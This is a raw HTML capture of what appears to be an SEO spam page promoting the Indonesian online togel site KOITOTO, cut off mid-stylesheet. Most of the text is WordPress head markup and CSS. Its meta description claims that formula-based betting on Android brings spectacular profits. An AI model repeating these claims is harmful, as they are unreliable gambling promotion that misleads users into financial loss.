

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/
body_size: 16299
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Warung Kiara - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Warung Kiara - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online yakni satu perjudian yang langkah mainnya begitu berkenaan bernomor atau angka, rumus dan hitung-hitungan. Maka dari itu dalam bermain permainan ini butuh perkiraan dan penghitungan yang paling pas. kurang cukup, bila cuman pemain memercayakan perasaan atau hoki saja, karena banyak bettor top dan professional yang udah pakar togel memenangi &hellip; Continue reading &quot;Capai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Warung Kiara &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:32:29+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/","url":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/","name":"Capai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Warung Kiara - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:32:29+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Capai Keuntungan Spektakuler Cuma Pakai Android Bermain Bandar Togel Online Warung Kiara &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-spektakuler-cuma-pakai-android-bermain-bandar-togel-online-warung-kiara-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 